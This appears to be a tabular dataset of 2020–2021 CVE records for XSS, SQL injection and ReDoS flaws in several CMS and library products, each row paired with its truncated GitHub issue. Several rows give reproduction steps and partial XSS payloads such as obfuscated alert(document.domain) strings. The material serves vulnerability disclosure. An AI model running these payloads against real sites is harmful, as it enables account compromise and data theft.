4. Insert Payload in 'Page Titl... | Cross Site Script Vulnerability on "Pages" in Codoforum feature V.5.0.2 | https://api.github.com/repos/r0ck3t1973/xss_payload/issues/3/comments | 1 | 2020-09-15T03:10:06Z | 2021-07-10T12:14:27Z | https://github.com/r0ck3t1973/xss_payload/issues/3 | 701,570,289 | 3 | 2,157 |
CVE-2020-25877 | 2021-07-09T22:15:08.073 | A stored cross site scripting (XSS) vulnerability in the 'Add Page' feature of BlackCat CMS 1.3.6 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the 'Title' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://blackcat-cms.org/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/BlackCatDevelopment/BlackCatCMS/issues/401"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:blackcat-cms:blackcat_cms:1.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "43FE187C-677C-400B-ABED-9CFC115CCE9D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/BlackCatDevelopment/BlackCatCMS/issues/401 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"BlackCatDevelopment",
"BlackCatCMS"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Add Page" feature in Admin
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the Admin panel
2. Go to 'BlackCatCMS/backend/start/index.php'
3. Click 'Add Page'
4. Insert Payload in 'Tit... | Cross Site Script Vulnerability on "Page" in BlackCAT CMS 1.3.6 | https://api.github.com/repos/BlackCatDevelopment/BlackCatCMS/issues/401/comments | 2 | 2020-09-17T04:53:17Z | 2021-09-24T14:38:59Z | https://github.com/BlackCatDevelopment/BlackCatCMS/issues/401 | 703,263,406 | 401 | 2,158 |
CVE-2020-25878 | 2021-07-09T22:15:08.113 | A stored cross site scripting (XSS) vulnerability in the 'Admin-Tools' feature of BlackCat CMS 1.3.6 allows authenticated attackers to execute arbitrary web scripts or HTML via crafted payloads entered into the 'Output Filters' and 'Droplets' modules. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://blackcat-cms.org/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/BlackCatDevelopment/BlackCatCMS/issues/402"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:blackcat-cms:blackcat_cms:1.3.6:*:*:*:*:*:*:*",
"matchCriteriaId": "43FE187C-677C-400B-ABED-9CFC115CCE9D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/BlackCatDevelopment/BlackCatCMS/issues/402 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"BlackCatDevelopment",
"BlackCatCMS"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Admin-Tools" feature in Admin
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the Admin panel
2. Go to 'BlackCatCMS/backend/admintools/index.php'
3. Click Chose:
+/ BlackCat CMS Outp... | Cross Site Script Vulnerability on "Admin-Tools" in BlackCAT CMS 1.3.6 | https://api.github.com/repos/BlackCatDevelopment/BlackCatCMS/issues/402/comments | 2 | 2020-09-18T01:32:54Z | 2021-09-24T14:21:54Z | https://github.com/BlackCatDevelopment/BlackCatCMS/issues/402 | 704,013,709 | 402 | 2,159 |
CVE-2020-25879 | 2021-07-09T22:15:08.147 | A stored cross site scripting (XSS) vulnerability in the 'Manage Users' feature of Codoforum v5.0.2 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the 'Username' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://codoforum.com/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/r0ck3t1973/xss_payload/issues/5"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:codologic:codoforum:5.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "2BCBD3E3-DEEA-488B-8246-F77BE6CB778D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/r0ck3t1973/xss_payload/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"r0ck3t1973",
"xss_payload"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Manage Users" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the Admin panel
2. Go to 'codoforum/admin/index.php?page=users/manage'
3. Click Edit Username
Insert Payload
">... | Cross Site Script Vulnerability on "Users" in Codoforum feature V.5.0.2 | https://api.github.com/repos/r0ck3t1973/xss_payload/issues/5/comments | 1 | 2020-09-22T07:40:45Z | 2021-07-10T12:25:02Z | https://github.com/r0ck3t1973/xss_payload/issues/5 | 706,151,152 | 5 | 2,160 |
CVE-2020-35984 | 2021-07-09T22:15:08.180 | A stored cross site scripting (XSS) vulnerability in the 'Users Alerts' feature of Rukovoditel 2.7.2 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the 'Title' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/r0ck3t1973/rukovoditel/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rukovoditel:rukovoditel:2.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "56C3B146-C89C-4E90-806F-A9A49F0FEC99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/r0ck3t1973/rukovoditel/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"r0ck3t1973",
"rukovoditel"
] | /Describe the bug/
I download install rukoviditel 2.7.2
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "users_alerts" feature.
To Reproduce
/Steps to reproduce the behavior/:
1, Login into the panel
2. Go to '/rukovoditel_2.7.2/index.php?module=users_alerts/'
3. Add n... | Store Cross Site Scripting Vulnerability on "users_alerts" in rukovoditel 2.7.2 | https://api.github.com/repos/r0ck3t1973/rukovoditel/issues/4/comments | 1 | 2020-12-16T01:54:42Z | 2021-07-10T12:24:16Z | https://github.com/r0ck3t1973/rukovoditel/issues/4 | 768,376,001 | 4 | 2,161 |
CVE-2020-35985 | 2021-07-09T22:15:08.213 | A stored cross site scripting (XSS) vulnerability in the 'Global Lists" feature of Rukovoditel 2.7.2 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the 'Name' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/r0ck3t1973/rukovoditel/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rukovoditel:rukovoditel:2.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "56C3B146-C89C-4E90-806F-A9A49F0FEC99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/r0ck3t1973/rukovoditel/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"r0ck3t1973",
"rukovoditel"
] | /Describe the bug/
I download install rukoviditel 2.7.2
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "global_lists" feature.
To Reproduce
/Steps to reproduce the behavior/:
1, Login into the panel
2. Go to '/rukovoditel_2.7.2/index.php?module=global_lists/lists'
3. ... | Store Cross Site Scripting Vulnerability on "global_lists" in rukovoditel 2.7.2 | https://api.github.com/repos/r0ck3t1973/rukovoditel/issues/3/comments | 1 | 2020-12-16T01:51:19Z | 2021-07-10T12:23:47Z | https://github.com/r0ck3t1973/rukovoditel/issues/3 | 768,374,504 | 3 | 2,162 |
CVE-2020-35986 | 2021-07-09T22:15:08.250 | A stored cross site scripting (XSS) vulnerability in the 'Users Access Groups' feature of Rukovoditel 2.7.2 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the 'Name' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/r0ck3t1973/rukovoditel/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rukovoditel:rukovoditel:2.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "56C3B146-C89C-4E90-806F-A9A49F0FEC99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/r0ck3t1973/rukovoditel/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"r0ck3t1973",
"rukovoditel"
] | /Describe the bug/
I download install rukoviditel 2.7.2
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "users_groups" feature.
To Reproduce
/Steps to reproduce the behavior/:
1, Login into the panel
2. Go to '/rukovoditel_2.7.2/index.php?module=users_groups/users_group... | Store Cross Site Scripting Vulnerability on "users_groups" in rukovoditel 2.7.2 | https://api.github.com/repos/r0ck3t1973/rukovoditel/issues/2/comments | 1 | 2020-12-16T01:46:27Z | 2021-07-10T12:23:10Z | https://github.com/r0ck3t1973/rukovoditel/issues/2 | 768,372,479 | 2 | 2,163 |
CVE-2020-35987 | 2021-07-09T22:15:08.283 | A stored cross site scripting (XSS) vulnerability in the 'Entities List' feature of Rukovoditel 2.7.2 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the 'Name' parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/r0ck3t1973/rukovoditel/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rukovoditel:rukovoditel:2.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "56C3B146-C89C-4E90-806F-A9A49F0FEC99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/r0ck3t1973/rukovoditel/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"r0ck3t1973",
"rukovoditel"
] | /Describe the bug/
I download install rukoviditel 2.7.2
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Entities" feature.
To Reproduce
/Steps to reproduce the behavior/:
1, Login into the panel
2. Go to '/rukovoditel_2.7.2/index.php?module=entities/entities'
3. Add n... | Cross Site Script Vulnerability on "Entities" in rukovoditel 2.7.2 | https://api.github.com/repos/r0ck3t1973/rukovoditel/issues/1/comments | 1 | 2020-12-16T01:41:10Z | 2021-07-10T12:22:48Z | https://github.com/r0ck3t1973/rukovoditel/issues/1 | 768,370,240 | 1 | 2,164 |
CVE-2021-35358 | 2021-07-09T22:15:08.397 | A stored cross site scripting (XSS) vulnerability in dotAdmin/#/c/c_Images of dotCMS 21.05.1 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the 'Title' and 'Filename' parameters. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dotCMS/core/issues/20540"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dotcms:dotcms:21.05.1:*:*:*:*:*:*:*",
"matchCriteriaId": "10FB1890-E260-4DA5-A2D4-C037D6A1CEAE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/dotCMS/core/issues/20540 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dotCMS",
"core"
] | **Describe the bug**
Hi Team
I found small a store xss in dotAdmin/#/c/c_Images
install: Docker: dotcms/dotcms:21.05.1
**To Reproduce**
1. Login Admin panel
2. Go to 'dotAdmin/#/c/c_Images'
3. Click on 'Add new content'
4. Parameter: 'Title' and 'Filename"
5. Insert Payload Store XSS: "<im g src=x oner ror=a... | Store XSS in dotAdmin/#/c/c_Images on dotcms:21.05.1 | https://api.github.com/repos/dotCMS/core/issues/20540/comments | 2 | 2021-06-15T01:52:32Z | 2021-07-10T12:22:28Z | https://github.com/dotCMS/core/issues/20540 | 920,910,237 | 20,540 | 2,165 |
CVE-2021-35360 | 2021-07-09T22:15:08.433 | A reflected cross site scripting (XSS) vulnerability in dotAdmin/#/c/containers of dotCMS 21.05.1 allows attackers to execute arbitrary commands or HTML via a crafted payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dotCMS/core/issues/20541"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dotcms:dotcms:21.05.1:*:*:*:*:*:*:*",
"matchCriteriaId": "10FB1890-E260-4DA5-A2D4-C037D6A1CEAE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/dotCMS/core/issues/20541 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dotCMS",
"core"
] | **Describe the bug**
Hi Team
I found small reflected xss dotcms/dotcms:21.05.1
install: Docker: dotcms/dotcms:21.05.1
**To Reproduce**
1. Login Admin panel
2. vuln link1: 'dotAdmin/#/c/containers'
3. vuln link2: 'dotAdmin/#/c/links'
4. insert payload: "><im g src=xx oner ror=alert(document.domain)>
5. para: ... | Reflected XSS Vulnerability on Docker: dotcms/dotcms:21.05.1 | https://api.github.com/repos/dotCMS/core/issues/20541/comments | 2 | 2021-06-15T04:00:37Z | 2021-07-10T12:21:44Z | https://github.com/dotCMS/core/issues/20541 | 920,960,756 | 20,541 | 2,166 |
CVE-2021-27293 | 2021-07-12T11:15:08.100 | RestSharp < 106.11.8-alpha.0.13 uses a regular expression which is vulnerable to Regular Expression Denial of Service (ReDoS) when converting strings into DateTimes. If a server responds with a malicious string, the client using RestSharp will be stuck processing it for an exceedingly long time. Thus the remote server ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/restsharp/RestSharp/issues/1556"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://restsharp.dev/"
},
{
"source": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:restsharp:restsharp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ED720ADD-C611-4541-B637-8E43B63AFF95",
"versionEndExcluding": null,
"versionEndIncluding": "106.11.7",
"versionStart... | [
"697"
] | 697 | https://github.com/restsharp/RestSharp/issues/1556 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"restsharp",
"RestSharp"
] | This advisory was emailed to the maintainer. Posting here as an issue as requested.
# Doyensec Vulnerability Advisory
* Regular Expression Denial of Service (REDoS) in RestSharp
* Affected Product: RestSharp (All released versions)
* Vendor: https://restsharp.dev
* Severity: Medium
* Vulnerability Class: Denia... | CVE-2021-27293: Fix NewDateRegex | https://api.github.com/repos/restsharp/RestSharp/issues/1556/comments | 11 | 2021-02-16T20:01:32Z | 2024-01-17T17:12:45Z | https://github.com/restsharp/RestSharp/issues/1556 | 809,607,536 | 1,556 | 2,167 |
CVE-2020-21131 | 2021-07-12T13:15:07.657 | SQL Injection vulnerability in MetInfo 7.0.0beta via admin/?n=language&c=language_web&a=doAddLanguage. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/SZFsir/tmpProject/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://www.mituo.cn/news/2473.html"
},
{
"source": "af854a3... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/SZFsir/tmpProject/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"SZFsir",
"tmpProject"
] | Vulnerability Name: Metinfo7.0.0beta CMS SQL Injection
Product Homepage: https://www.metinfo.cn/
Software link: https://u.mituo.cn/api/metinfo/download/7.0.0beta
Version: V7.0.0
After admin login,(You must send different order and mask column below)
## payload
```
POST /metinfo/7.0beta/admin/?n=language&c=lan... | Metinfo7.0 admin background SQL Injection | https://api.github.com/repos/SZFsir/tmpProject/issues/3/comments | 0 | 2019-11-07T09:01:40Z | 2019-11-07T09:01:40Z | https://github.com/SZFsir/tmpProject/issues/3 | 519,130,052 | 3 | 2,168 |
CVE-2020-21132 | 2021-07-12T13:15:07.690 | SQL Injection vulnerability in Metinfo 7.0.0beta in index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/SZFsir/tmpProject/issues/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://www.mituo.cn/news/2473.html"
},
{
"source": "af854a3... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/SZFsir/tmpProject/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"SZFsir",
"tmpProject"
] | Vulnerability Name: Metinfo7.0.0beta CMS SQL Injection
Product Homepage: https://www.metinfo.cn/
Software link: https://u.mituo.cn/api/metinfo/download/7.0.0beta
Version: V7.0.0
To demonstrate this vuln, follow three steps below.
## First, Get the key
Metinfo disclosure the key by /config/config_safe.php
![图片... | Metinfo7.0 SQL Injection | https://api.github.com/repos/SZFsir/tmpProject/issues/2/comments | 0 | 2019-11-07T08:52:22Z | 2019-11-07T08:52:22Z | https://github.com/SZFsir/tmpProject/issues/2 | 519,125,630 | 2 | 2,169 |
CVE-2020-21133 | 2021-07-12T13:15:07.727 | SQL Injection vulnerability in Metinfo 7.0.0 beta in member/getpassword.php?lang=cn&a=dovalid. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/SZFsir/tmpProject/issues/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://www.mituo.cn/news/2473.html"
},
{
"source": "af854a3... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metinfo:metinfo:7.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "952CFCE9-04CC-478B-AE37-9CC18C6AAA02",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/SZFsir/tmpProject/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"SZFsir",
"tmpProject"
] | Vulnerability Name: Metinfo7.0.0beta CMS SQL Injection
Product Homepage: https://www.metinfo.cn/
Software link: https://u.mituo.cn/api/metinfo/download/7.0.0beta
Version: V7.0.0
To demonstrate this vuln, follow three steps below.
## First, Get the key
Metinfo disclosure the key by /config/config_safe.php
![图片... | Metinfo7.0 SQL Injection | https://api.github.com/repos/SZFsir/tmpProject/issues/1/comments | 0 | 2019-11-07T08:06:40Z | 2019-11-07T08:06:40Z | https://github.com/SZFsir/tmpProject/issues/1 | 519,105,610 | 1 | 2,170 |
CVE-2020-18979 | 2021-07-12T15:15:07.973 | Cross Siste Scripting (XSS) vulnerablity in Halo 0.4.3 via the X-forwarded-for Header parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/126"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"79"
] | 79 | https://github.com/halo-dev/halo/issues/126 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | These is A stored xss vulnerability | https://api.github.com/repos/halo-dev/halo/issues/126/comments | 2 | 2019-04-04T02:46:43Z | 2019-05-28T17:54:37Z | https://github.com/halo-dev/halo/issues/126 | 429,058,076 | 126 | 2,171 |
CVE-2020-18982 | 2021-07-12T17:15:08.670 | Cross Sie Scripting (XSS) vulnerability in Halo 0.4.3 via CommentAuthorUrl. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/127"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:0.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "26D31740-00EC-4BF2-99BA-364F0A87F8CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"79"
] | 79 | https://github.com/halo-dev/halo/issues/127 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"halo-dev",
"halo"
] | <!--
如果你不认真勾选下面的内容,我可能会直接关闭你的 Issue。
提问之前,建议先阅读 https://github.com/ruby-china/How-To-Ask-Questions-The-Smart-Way
-->
**我确定我已经查看了** (标注`[ ]`为`[x]`)
- [x] [Halo 使用文档](https://docs.halo.run/)
- [x] [Github Wiki 常见问题](https://github.com/ruibaby/halo/wiki/4.-%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98)
- [x] [其他 Issues]... | These is Another stored xss vulnerability | https://api.github.com/repos/halo-dev/halo/issues/127/comments | 2 | 2019-04-04T03:19:25Z | 2019-05-28T17:53:30Z | https://github.com/halo-dev/halo/issues/127 | 429,064,568 | 127 | 2,172 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.